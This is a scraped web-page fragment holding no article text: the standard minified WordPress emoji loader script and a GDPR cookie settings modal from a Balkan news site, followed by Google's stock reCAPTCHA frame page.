const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oCa1LMx1snfntGMuOlZMQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769700943160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>